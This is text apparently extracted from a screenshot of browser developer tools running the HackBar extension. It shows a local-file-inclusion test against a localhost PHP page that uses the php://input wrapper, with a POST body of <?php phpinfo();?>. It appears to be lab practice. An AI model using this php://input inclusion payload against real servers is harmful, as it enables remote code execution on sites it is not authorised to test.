 PHP Version 5.4.45
php
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
or Based WAF XSS LFI Bypasser Other + -
http://127.0.0.1/test.php?file=php://input
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
<?php phpinfo();?>